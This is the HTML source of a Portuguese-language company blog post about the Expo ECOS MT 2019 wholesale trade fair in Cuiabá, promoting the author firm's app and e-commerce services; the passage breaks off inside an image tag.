100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.kasterweb.com/wp-content/litespeed/css/ca6c46d3110afc79065d89eee60c81da.css?ver=0764c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.kasterweb.com/wp-content/litespeed/css/0fda48058f22d33e2cd3210d029d3d0a.css?ver=8aa80' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/97b0325b1c014531eebe4c814be86e81.css?ver=b948a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/c715822a42d2bd8f0c548c1ecbfa84d5.css?ver=c0cab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='responsivo_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/bf2569fb86f298bb1738bf82a897c579.css?ver=6c9a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontweasenome-css' href='https://www.kasterweb.com/wp-content/litespeed/css/298a84eba767254ce56c8fddb1e2cf19.css?ver=b0b4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='google_fonts_Roboto_Slab-css' href='https://www.kasterweb.com/wp-content/litespeed/css/d6080ea97405dd5b65e07edb134ab133.css?ver=ab133' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css' href='https://www.kasterweb.com/wp-content/litespeed/css/f672de441f3e25c23ddbafbca9da313e.css?ver=a313e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/fdaf120c9a284173932ca278f44d74bc.css?ver=d74bc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_slide_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/c9dc1c0263dadb6e79931f13bdd76b9a.css?ver=41b2f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_admin_external-css' href='https://www.kasterweb.com/wp-content/litespeed/css/da3c47cc33f76bdace9351200e4f4213.css?ver=b992a' type='text/css' media='all' /> <script type="text/javascript" src="https://www.kasterweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/0e414eb82b03f7b97f8a16b9af742f4b.js?ver=f9358" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra">var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https://www.kasterweb.com/wp-admin/admin-ajax.php"}</script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/f29b0b2590633ea588b0a3f079870695.js?ver=9c2cb" id="cookie-law-info-js"></script> <link rel="https://api.w.org/" href="https://www.kasterweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kasterweb.com/wp-json/wp/v2/posts/4555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kasterweb.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.kasterweb.com/?p=4555' />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQC2F26');</script>  <script>var _ms=_ms||[];_ms.push(['_setProperty','382339078700'])</script> <script data-optimized="1" src="https://www.kasterweb.com/wp-content/litespeed/js/e5ab691c4d4c91ef0f9455e103d984f4.js?ver=984f4"></script>  <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2306206186346990', url);
fbq('init', '2306206186346990', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">fbq('track', 'PageView', []);</script><link rel="icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" sizes="32x32" /><link rel="icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" /><meta name="msapplication-TileImage" content="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" /><style type="text/css" id="wp-custom-css">.page-id-7099 .banner{background:inherit}.category .banner{background:inherit}</style></head><body class="wp-singular post-template-default single single-post postid-4555 single-format-standard wp-custom-logo wp-theme-kastersite"> <script data-optimized="1" type="text/javascript" async src="https://www.kasterweb.com/wp-content/litespeed/js/909a12621d2f6aba3aec71ddcc984671.js?ver=84671" ></script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-KQC2F26" height="0" width="0"
style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQC2F26" height="0" width="0"
style="display:none;visibility:hidden"></iframe></noscript></noscript><header id="header" class="fixo_no_topo"><nav id="menu_principal" class="navbar navbar-expand-lg pt-3 pb-3"><div class="container">
<a href="https://www.kasterweb.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="200" height="67" data-src="https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" class="custom-logo" alt="Kasterweb" decoding="async" /><noscript><img width="200" height="67" src="https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" class="custom-logo" alt="Kasterweb" decoding="async" /></noscript></a>
<button id="btn-toggler" class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-menu" class="navbar-nav me-auto mb-2 mb-lg-0 menu"><li id="menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7703"><a href="https://www.kasterweb.com/empresa/">Empresa</a></li><li id="menu-item-6288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6288"><a href="https://www.kasterweb.com/servicos/">Serviços</a><ul class="sub-menu"><li id="menu-item-7655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7655"><a href="https://www.kasterweb.com/servicos/produtos/">Produtos</a><ul class="sub-menu"><li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7618"><a href="https://www.kasterweb.com/servicos/produtos/aplicativo-de-forca-de-vendas-k-vendas/">Aplicativo de Força de Vendas: K-Vendas</a></li><li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7617"><a href="https://www.kasterweb.com/servicos/produtos/aplicativo-de-ecommerce-k-shop/">Aplicativo de Ecommerce: K-Shop</a></li><li id="menu-item-7619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7619"><a href="https://www.kasterweb.com/servicos/produtos/plataforma-de-ecommerce-kastershop/">Plataforma de Ecommerce: Kastershop</a></li><li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.kasterweb.com/servicos/produtos/sistema-de-gestao-empresarial-erp/">Sistema de Gestão Empresarial (ERP)</a></li><li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://www.kasterweb.com/servicos/produtos/plataforma-de-multi-atendimento-automacao-e-chatbot/">Plataforma de Multi Atendimento Automação e Chatbot</a></li></ul></li><li id="menu-item-7563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7563"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/">Criação e Desenvolvimento</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7606"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-sites/">Criação de Sites</a></li><li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7609"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-loja-virtual/">Criação de Loja Virtual</a></li><li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-landing-pages/">Criação de Landing Pages</a></li><li id="menu-item-7613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7613"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-wordpress/">Criação de WordPress</a></li><li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-magento/">Criação de Magento</a></li><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7607"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-aplicativo/">Criação de Aplicativo</a></li><li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-sistema-web/">Criação de Sistema Web</a></li></ul></li><li id="menu-item-7564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7564"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/">Hospedagem e Manutenção</a><ul class="sub-menu"><li id="menu-item-7614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7614"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-sites/">Hospedagem de Sites</a></li><li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-magento/">Hospedagem Magento</a></li><li id="menu-item-7616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7616"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-wordpress/">Hospedagem WordPress</a></li><li id="menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8374"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-loja-virtual/">Hospedagem de Loja Virtual</a></li><li id="menu-item-8373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-emails-profissionais/">Hospedagem de E-mails Profissionais</a></li></ul></li><li id="menu-item-7565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7565"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/">Consultoria Ecommerce</a><ul class="sub-menu"><li id="menu-item-7620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7620"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/consultoria-para-iniciar-no-ecommerce/">Consultoria para iniciar no Ecommerce</a></li><li id="menu-item-7621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7621"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/consultoria-para-ter-sucesso-no-ecommerce/">Consultoria para ter sucesso no Ecommerce</a></li></ul></li></ul></li><li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a href="https://www.kasterweb.com/clientes/">Clientes</a></li><li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6285"><a href="https://www.kasterweb.com/blog/">Blog</a></li><li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://www.kasterweb.com/materiais-ricos/">Materiais Ricos</a></li><li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6286"><a href="https://www.kasterweb.com/contato/">Contato</a></li></ul></div><div class="collapse navbar-collapse" id="navbarSupportedContent"><div id="btns-menu">
<a class="btn_menu_principal p-2" href="/orcamento">Orçamento</a></div></div></div></div></nav></header><div class="banner" style="background-image: url(https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg);"><div class="banner-opacity d-flex align-items-center"><div class="container"><div class="row justify-content-center margin-titulo-banner"><h1 class="text-center titulo_post">Evento &#8211; Expo ECOS MT 2019</h1><div class="row justify-content-center mt-3"><div class="col-sm-3"><h4 class="text-center"><i class="far fa-user"></i> Por Vinicius Tarouco</h4></div><div class="col-sm-3"><h4 class="text-center"><i class="fas fa-calendar-alt"></i>
7 de junho de 2019</h4></div></div></div></div></div></div><div class="container pt-3"><div class="row justify-content-center mb-3"><div class="col-12 col-sm-12 col-md-6 col-lg-8 align-self-center"><ul id="breadcrumbs" class="breadcrumb"><li class="item-home"><a class="bread-link bread-home" href="https://www.kasterweb.com" title="Home">Home</a><span class="separator">></span></li><li class="item-cat"><a href="https://www.kasterweb.com/category/eventos/">Eventos</a></li><span class="separator">></span><li class="item-current item-4555"><span class="bread-current bread-4555" title="Evento &#8211; Expo ECOS MT 2019">Evento &#8211; Expo ECOS MT 2019</span></li></ul></div><div class="col-12 col-sm-12 col-md-6 col-lg-4 align-self-center"><div class="search_form"><form action="/" method="get" class="formulario_de_busca">
<input type="text" name="s" placeholder="Pesquisar" id="search" value="" class="search_blog search_default"/>
<button class="btn_search_blog btn_search_default"><i class="fas fa-search"></i></button></form></div></div></div><hr class="line-default"></div><div id="progress-container"><div id="progress-bar-container"><div id="progress-bar"></div></div></div><section id="page_single" class="mb-4"><div class="container mt-3"><div class="row"><div class="col-sm-6 col-md-12 col-lg-8"><div class="row mt-4 mb-3"><div class="col-12 col-sm-12 col-md-12 col-lg-12 align-self-center"><div class="divulgue-container d-lg-flex justify-content-center justify-content-lg-start align-items-center text-center">
<span class="fs-4">Divulgue esse Artigo</span><ul class="d-flex justify-content-center m-0 p-0"><li class="ms-2 fs-3"><a target="_blank"
href="https://www.facebook.com/sharer/sharer.php?u=https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/"><i
style="color:#296FB4;" class="fab fa-facebook"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://twitter.com/intent/tweet?url=https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/"><i
style="color:#29A4D9;" class="fab fa-twitter"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/"><i
style="color:#0A63BC;" class="fab fa-linkedin"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://api.whatsapp.com/send?text=https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/"><i
style="color:#26CC64;" class="fab fa-whatsapp"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://telegram.me/share/url?url=https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/"><i
style="color:#2EA0D5;" class="fab fa-telegram"></i></a></li><li class="ms-2 fs-3"><a target="_blank" href="/cdn-cgi/l/email-protection#350a4640575f505641085d414145460f1a1a4242421b5e54464150474250571b565a581a5043505b415a461a5043505b415a18504d455a1850565a46185841180705040c1a"><i
style="color:#FF6600;" class="fas fa-envelope"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://www.pinterest.com/pin/create/button/?url=https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/"><i
style="color:#BD081B;" class="fab fa-pinterest"></i></a></li><li class="ms-2 fs-3"><a target="_blank" onclick="window.print()"><i style="color:#009586;cursor:pointer;"
class="fas fa-print"></i></a></li></ul></div></div></div><div class="conteudo_post"><p>O setor atacadista e seus prestadores de serviços tiveram uma oportunidade única nos três dias (de 4 a 6 de junho) que sucedeu a Expo ECOS em Cuiabá, evento que almeja ser o maior do setor na região centro-oeste.</p><p>Realizado no espaçoso e bem organizado espaço do centro de Eventos do Pantanal, empresas dos setores superatacadistas, distribuidores, indústria e <em>food services</em> puderam expor seus produtos e serviços a outras empresas que estão ligadas diretamente com o setor, como os de embalagens, mercados, etc&#8230;</p><div id="attachment_4564" style="width: 686px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" aria-describedby="caption-attachment-4564" class="wp-image-4564 size-full" data-src="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_publico_comercio.jpg" alt="O evento foi gratuito e contou com diversos participantes de segmentos diferentes" width="676" height="280" data-srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_publico_comercio.jpg 676w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_publico_comercio-300x124.jpg 300w" data-sizes="(max-width: 676px) 100vw, 676px" /><noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-4564" class="wp-image-4564 size-full" src="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_publico_comercio.jpg" alt="O evento foi gratuito e contou com diversos participantes de segmentos diferentes" width="676" height="280" srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_publico_comercio.jpg 676w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_publico_comercio-300x124.jpg 300w" sizes="(max-width: 676px) 100vw, 676px" /></noscript><p id="caption-attachment-4564" class="wp-caption-text">O evento foi gratuito e contou com diversos participantes de segmentos diferentes.</p></div><h2>Expo ECOS MT também teve presença de empresas do setor de tecnologia</h2><p>Hoje em dia é comum muitos dos setores de distribuição e da cadeia produtiva de abastecimento da indústria estar na internet, mesmo porque, se sua marca não está na internet, você já está atrás da concorrência. No entanto, <strong>não foi somente com <a href="https://www.kasterweb.com/desenvolvimento-ecommerce/?utm_source=blog-07-06-2019&amp;utm_medium=Artigo&amp;utm_content=KW" target="_blank" rel="noopener noreferrer">portais e <em>e-Commerce</em></a> que o evento contou.</strong></p><p>Outras empresas, como o módulo de pagamento PagSeguro e empresas que desenvolvem aplicativos, também fizeram parte do evento, mostrando que o setor não está atrasada quando se trata de tecnologia.</p><p>A Kasterweb esteve presente e ficamos felizes em ver <strong>como este setor não parou no que tange ao <a href="https://www.kasterweb.com/desenvolvimento-sistema/?utm_source=blog-07-06-2019&amp;utm_medium=Artigo&amp;utm_content=KW" target="_blank" rel="noopener noreferrer">desenvolvimento de aplicativos no setor atacadista e alimentício</a>.</strong> Não somente <strong><a href="https://www.kasterweb.com/contato/?utm_source=blog-07-06-2019&amp;utm_medium=Artigo&amp;utm_content=KW" target="_blank" rel="noopener noreferrer">aplicativos institucionais ou de exibição de catálogo</a>, mas também <a href="https://www.kasterweb.com/desenvolvimento-aplicativo/?utm_source=blog-07-06-2019&amp;utm_medium=Artigo&amp;utm_content=KW" target="_blank" rel="noopener noreferrer"><em>apps</em> voltados para o setor de vendas</a> e de promotores deste setor,</strong> com usabilidade fácil e intuitiva, já se encontram em pleno funcionamento, ajudando no crescimento do setor.</p><div id="attachment_4562" style="width: 686px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" aria-describedby="caption-attachment-4562" class="wp-image-4562 size-full" data-src="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_centro_eventos_pantanal.jpg" alt="Realizado no Centro de Eventos do Pantanal, o evento contou com empresas de tecnologia" width="676" height="280" data-srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_centro_eventos_pantanal.jpg 676w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_centro_eventos_pantanal-300x124.jpg 300w" data-sizes="(max-width: 676px) 100vw, 676px" /><noscript><img decoding="async" aria-describedby="caption-attachment-4562" class="wp-image-4562 size-full" src="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_centro_eventos_pantanal.jpg" alt="Realizado no Centro de Eventos do Pantanal, o evento contou com empresas de tecnologia" width="676" height="280" srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_centro_eventos_pantanal.jpg 676w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_centro_eventos_pantanal-300x124.jpg 300w" sizes="(max-width: 676px) 100vw, 676px" /></noscript><p id="caption-attachment-4562" class="wp-caption-text">Realizado no Centro de Eventos do Pantanal, o evento contou com empresas de tecnologia.</p></div><div id="attachment_4540" style="width: 148px" class="wp-caption alignleft"><img data-lazyloaded="1" src="[data-uri]" decoding="async" aria-describedby="caption-attachment-4540" class="wp-image-4540" data-src="https://www.kasterweb.com/wp-content/uploads/2019/06/redator_03.png" alt="" width="138" height="137" data-srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/redator_03.png 220w, https://www.kasterweb.com/wp-content/uploads/2019/06/redator_03-120x120.png 120w, https://www.kasterweb.com/wp-content/uploads/2019/06/redator_03-50x50.png 50w" data-sizes="(max-width: 138px) 100vw, 138px" /><noscript><img decoding="async" aria-describedby="caption-attachment-4540" class="wp-image-4540" src="https://www.kasterweb.com/wp-content/uploads/2019/06/redator_03.png" alt="" width="138" height="137" srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/redator_03.png 220w, 